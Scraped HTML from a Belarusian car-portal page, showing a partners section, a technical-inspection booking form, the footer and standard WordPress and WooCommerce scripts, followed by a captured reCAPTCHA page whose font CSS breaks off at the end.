<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading has-text-align-center has-large-font-size">Наши партнеры</h2>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://stroiaktiv.by/" target="_blank" rel="noopener"><img decoding="async" width="267" height="178" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" alt="СтройАктив" class="wp-image-19026 native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2023/02/stroiaktiv-2.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2023/02/stroiaktiv-2.jpg 267w, https://avtoportal.by/wp-content/uploads/2023/02/stroiaktiv-2-150x100.jpg 150w" data-sizes="(max-width: 267px) 100vw, 267px"/><noscript><img loading="lazy" decoding="async" width="267" height="178" src="https://avtoportal.by/wp-content/uploads/2023/02/stroiaktiv-2.jpg" alt="СтройАктив" class="wp-image-19026" srcset="https://avtoportal.by/wp-content/uploads/2023/02/stroiaktiv-2.jpg 267w, https://avtoportal.by/wp-content/uploads/2023/02/stroiaktiv-2-150x100.jpg 150w" sizes="(max-width: 267px) 100vw, 267px" /></noscript></a></figure>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a href="https://avtoportal.by/contact/"><img decoding="async" width="267" height="178" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" alt="Как стать партнером" class="wp-image-9602 native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/04/stat-partnerom.jpg"/><noscript><img loading="lazy" decoding="async" width="267" height="178" src="https://avtoportal.by/wp-content/uploads/2021/04/stat-partnerom.jpg" alt="Как стать партнером" class="wp-image-9602"/></noscript></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a href="https://prokat-avto24.by/"><img decoding="async" width="267" height="178" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" alt="Прокат Авто 24" class="wp-image-8531 native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/02/prokat-avto-24.jpg"/><noscript><img loading="lazy" decoding="async" width="267" height="178" src="https://avtoportal.by/wp-content/uploads/2021/02/prokat-avto-24.jpg" alt="Прокат Авто 24" class="wp-image-8531"/></noscript></a></figure>
</div>
</div>



<div class="wp-block-button text-center"><a class="wp-block-button__link has-background has-text-align-center wp-element-button" href="https://avtoportal.by/contact/" style="background-color:#a5505c">Как стать партнером</a></div>



<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>





<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-none inside-space-none"><div class="inner-holder">         <div 
            class="citadela-block-responsive-text align-center"
                                 >
            <p class="inner-tag" style=""><br><a href="https://zakazhitut.by/">Продажа теплиц и беседок из поликарбоната</a>.</p>         </div>
      </div></div>



<p></p>

<div class="fpm_end"></div>	</div><!-- .entry-content -->

	</article><!-- #post-86 -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- #content -->


<div id="tech-service" class="white-popup mfp-hide">
	<h4 class="form_title">Записаться на техосмотр</h4>
	
	
<div class="wpcf7 no-js" id="wpcf7-f16591-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f16591-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="16591" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f16591-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="mb-3">
	<p class="label"><strong>Тип автомобиля</strong>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="radio-2545"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="radio-2545" value="Легковое авто" /><span class="wpcf7-list-item-label">Легковое авто</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Микроавтобус" /><span class="wpcf7-list-item-label">Микроавтобус</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Автобус" /><span class="wpcf7-list-item-label">Автобус</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Грузовой автомобиль" /><span class="wpcf7-list-item-label">Грузовой автомобиль</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="radio-2545" value="Прицеп" /><span class="wpcf7-list-item-label">Прицеп</span></label></span></span></span>
	</p>
</div>
<div class="mb-3 flex">
	<div class="w-50">
		<p><span class="wpcf7-form-control-wrap" data-name="techDay"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text walcf7-datepicker" aria-invalid="false" placeholder="Дата" value="" type="text" name="techDay" /></span>
		</p>
	</div>
	<div class="w-50" <span class="wpcf7-form-control-wrap" data-name="techTime"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text walcf7-timepicker" aria-invalid="false" placeholder="Время" value="" type="text" name="techTime" /></span>
	</div>
</div>
<div class="mb-3 flex">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="mb-3 flex">
	<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Номер телефона*" value="" type="tel" name="your-phone" /></span>
	</p>
</div>
<div class="mb-3">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-837"><span class="wpcf7-form-control wpcf7-acceptance optional"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-837" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/policies/">обработку персональных данных</a></span></label></span></span></span>
	</p>
</div>
<div class="">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="ЗАПИСАТЬСЯ" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>


<script>
	jQuery('#calc_btn').hide();
	
	jQuery('a[href="#tech-service"]').addClass('open-popup-link');
    jQuery('.open-popup-link').magnificPopup({
        type: 'inline',
        midClick: true // Allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source in href.
    });
</script>
	
	
	
<footer id="colophon" class="site-footer">

    
    <div class="nav-menu-container nav-menu-footer">
<!--         <div class="citadela-menu-container citadela-menu-footer-menu"><ul id="footer-menu" class="citadela-menu"><li id="menu-item-14410" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-14410"><a href="/" aria-current="page">Главная</a></li>
<li id="menu-item-10923" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-10923"><a href="https://avtoportal.by/#katalog" aria-current="page">Каталог компаний</a></li>
<li id="menu-item-14411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14411"><a href="/blog/">Новости</a></li>
<li id="menu-item-14412" class="noindex menu-item menu-item-type-custom menu-item-object-custom menu-item-14412"><a href="/contact/">Контакты</a></li>
<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/pravila-besplatnogo-razmeshcheniya-informacii-o-kompanii/">Правила размещения</a></li>
<li id="menu-item-14879" class="add_company menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/add-company/">Добавить фирму</a></li>
</ul></div> -->
		
				<div class="citadela-menu-container citadela-menu-footer-menu">
			<ul id="footer-menu" class="citadela-menu">

				<li id="0" class="menu-item"><a href="/">Главная</a></li><li id="1" class="menu-item"><a href="https://avtoportal.by/#katalog">Каталог компаний</a></li><li id="2" class="menu-item"><a href="/blog/">Новости</a></li><li id="3" class="menu-item"><noindex><a href="/contact/">Контакты</a></noindex></li><li id="4" class="menu-item"><noindex><a href="/pravila-besplatnogo-razmeshcheniya-informacii-o-kompanii/">Правила размещения</a></noindex></li><li class="add_company menu-item menu-item-type-custom menu-item-object-custom"><noindex><a href="/add-company/">Добавить фирму</a></noindex></li>
			</ul>
		</div>
		
    </div>

    <div class="site-info">
        © 2007-2026 АВТОПОРТАЛ - АВТОМОБИЛЬНЫЙ САЙТ БЕЛАРУСИ. ПРИ ИСПОЛЬЗОВАНИИ ТЕКСТОВЫХ, ФОТО- И ВИДЕОМАТЕРИАЛОВ ОБЯЗАТЕЛЬНО УКАЗАНИЕ ПРЯМОЙ ОТКРЫТОЙ ДЛЯ ИНДЕКСАЦИИ ПОИСКОВЫМИ РОБОТАМИ ССЫЛКИ НА САЙТ AVTOPORTAL.BY. ОТЗЫВЫ И КОММЕНТАРИИ, ОСТАВЛЕННЫЕ НА САЙТЕ НЕ ВЫРАЖАЮТ ТОЧКУ ЗРЕНИЯ АДМИНИСТРАЦИИ, А ЯВЛЯЮТСЯ ЛИЧНЫМ МНЕНИЕМ ЗАРЕГИСТРИРОВАННЫХ ПОЛЬЗОВАТЕЛЕЙ ПОРТАЛА.

<br>
<a href="https://seoimpulse.by/">Seoimpulse.by - Разработка и продвижение сайта</a>.
    </div><!-- .site-info -->
</footer><!-- #colophon -->
<a id="toTop" style="">
    <div class="up"></div>
</a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/citadela-child\/*","\/wp-content\/themes\/citadela\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        document.addEventListener('wpcf7mailsent', function(event) {
            if (event.detail.contactFormId == '15064') {
                window.location.href = "https://avtoportal.by/podtverzhdenie-zayavki/";
            }
        }, false);
    </script>
    <script type="text/javascript">
( function() {
	var nativeLazyloadInitialize = function() {
		var lazyElements, script;
		if ( 'loading' in HTMLImageElement.prototype ) {
			lazyElements = [].slice.call( document.querySelectorAll( '.native-lazyload-js-fallback' ) );
			lazyElements.forEach( function( element ) {
				if ( ! element.dataset.src ) {
					return;
				}
				element.src = element.dataset.src;
				delete element.dataset.src;
				if ( element.dataset.srcset ) {
					element.srcset = element.dataset.srcset;
					delete element.dataset.srcset;
				}
				if ( element.dataset.sizes ) {
					element.sizes = element.dataset.sizes;
					delete element.dataset.sizes;
				}
				element.classList.remove( 'native-lazyload-js-fallback' );
			} );
		} else if ( ! document.querySelector( 'script#native-lazyload-fallback' ) ) {
			script = document.createElement( 'script' );
			script.id = 'native-lazyload-fallback';
			script.type = 'text/javascript';
			script.src = 'https://avtoportal.by/wp-content/plugins/native-lazyload/assets/js/src/lazyload.js';
			script.defer = true;
			document.body.appendChild( script );
		}
	};
	if ( document.readyState === 'complete' || document.readyState === 'interactive' ) {
		nativeLazyloadInitialize();
	} else {
		window.addEventListener( 'DOMContentLoaded', nativeLazyloadInitialize );
	}
}() );
</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766544938' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */
.wp-container-core-columns-is-layout-9d6595d7 {
	flex-wrap: nowrap;
}

</style>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtoportal.by\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","ajax_nonce":"3781b0d3d4","drag_n_drop_upload":{"tag":"h3","text":"\u0422\u0435\u043a\u0441\u0442 \u0434\u043b\u044f \u043f\u043e\u043b\u044f \u0424\u0430\u0439\u043b","or_separator":"\u0438\u043b\u0438","browse":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0444\u0430\u0439\u043b","server_max_error":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440.","large_file":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0432\u0435\u043b\u0438\u043a","inavalid_type":"\u0414\u0430\u043d\u043d\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u043e\u0432 \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0451\u043d","max_file_limit":"\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u0431\u044b\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b ( \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e %count% \u0444\u0430\u0439\u043b\u043e\u0432 )","required":"\u041f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","delete":{"text":"\u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435","title":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c"}},"dnd_text_counter":"\u0438\u0437","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.8.1" id="codedropz-uploader-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.8.3" id="walcf7-datepicker-js-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela-child/assets/js/menu.js?ver=1.0.0" id="script-name-js"></script>
<script type="text/javascript" src="https://unpkg.com/swiper/swiper-bundle.min.js?ver=6.8.3" id="swiper-js-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/modernizr/modernizr.touch.min.js?ver=3.6.0" id="citadela-modernizr-touch-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="citadela-waypoints-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe.min.js?ver=4.1.3" id="citadela-photoswipe-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe-ui-default.min.js?ver=4.1.3" id="citadela-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/polyfills/focus-within-polyfill.min.js?ver=5.0.4" id="citadela-focus-within-polyfil-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/fancybox.js?ver=1716899159" id="citadela-fancybox-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/menu.js?ver=1716899159" id="citadela-menu-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/mobile.js?ver=1716899159" id="citadela-mobile-js-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/raty/jquery.raty.js?ver=2.8.0" id="citadela-raty-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/citadela/citadela-utils.js?ver=1716898984" id="citadela-utils-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/js/script.js?ver=1716899042" id="citadela-pro-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_53dac71f89a844122d19fa855833f633","fragment_name":"wc_fragments_53dac71f89a844122d19fa855833f633","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/directory-categories-list/../common-scripts/swiper-initializer.js?ver=e9e9255f63b6a4be6a5becd845eea8c0" id="swiper-initializer-js"></script>


<script>

    setTimeout(function () {
        jQuery('.specialPlacement_slider_wrap').toggle();
    }, 500);


    jQuery('.specialPlacement_slider_wrap');

    const swiper = new Swiper('.related_products', {
        // Optional parameters
        // direction: 'vertical',
        loop: true,

        slidesPerView: 4,
        spaceBetween: 16,

        // Navigation arrows
        navigation: {
            nextEl: '.next',
            prevEl: '.prev',
        },
        breakpoints: {
            320: {
                slidesPerView: 1,
            },
            640: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 4,
            },
        },
    });

    const swiper2 = new Swiper('.special_placements', {
        // Optional parameters
        // direction: 'vertical',
        loop: false,
        slidesPerView: 4,
        spaceBetween: 16,

        // Navigation arrows
        navigation: {
            nextEl: '.next',
            prevEl: '.prev',
        },
        breakpoints: {
            320: {
                slidesPerView: 1,
            },
            640: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 4,
            },
        },
    });


    function positionSliderArrows() {
        const arrL = jQuery('.related_products .prev');
        const arrR = jQuery('.related_products .next');

        const arrL2 = jQuery('.special_placements .prev');
        const arrR2 = jQuery('.special_placements .next');


        let imgH = jQuery('.related_products .swiper-slide img').height() - 40;
        let imgH2 = jQuery('.special_placements .swiper-slide img').height() - 40;

        arrL.css('top', imgH);
        arrR.css('top', imgH);

        console.log(imgH);


        arrL2.css('top', imgH2);
        arrR2.css('top', imgH2);

        console.log(imgH2);
    }

    setTimeout(function () {
        // Make all the columns of the same height
        function setEqualHeight(columns) {
            var tallestcolumn = 0;

            columns.each(function () {
                currentHeight = jQuery(this).height();
                if (currentHeight > tallestcolumn) {
                    tallestcolumn = currentHeight;
                }
            });

            columns.height(tallestcolumn);
        }

        setEqualHeight(jQuery("#selected__products .wc-block-grid__product-title"));
        setEqualHeight(jQuery(".special_placements .short__desc"));
        setEqualHeight(jQuery(".excerpt_listing_block"));
        setEqualHeight(jQuery(".woocommerce-page #content .site-main ul.products li.product .woocommerce-loop-product__title"));


        positionSliderArrows();

        jQuery(window).on('resize', function () {
            setTimeout(positionSliderArrows, 100)
        });

    }, 800);
	
	// scroll to #
	const $page = jQuery('html, body');
	jQuery('.single.single-post a[href*="#"]').click(function() {
		$page.animate({
			scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
		}, 1000);
		return false;
	});
	
	jQuery('.single.single-product a[href*="#bron_form"]').click(function() {
		$page.animate({
			scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
		}, 1000);
		return false;
	});

	setTimeout(function() {
		jQuery('#calc_btn').show().val('РАССЧИТАТЬ')
	}, 500);

</script>

</body>
</html>
<!-- Cache Enabler by KeyCDN @ Sat, 17 Jan 2026 10:45:10 GMT (https-index.html) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4&co=aHR0cHM6Ly9hdnRvcG9ydGFsLmJ5OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8e3yi3zch2n3
body_size: 48727
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
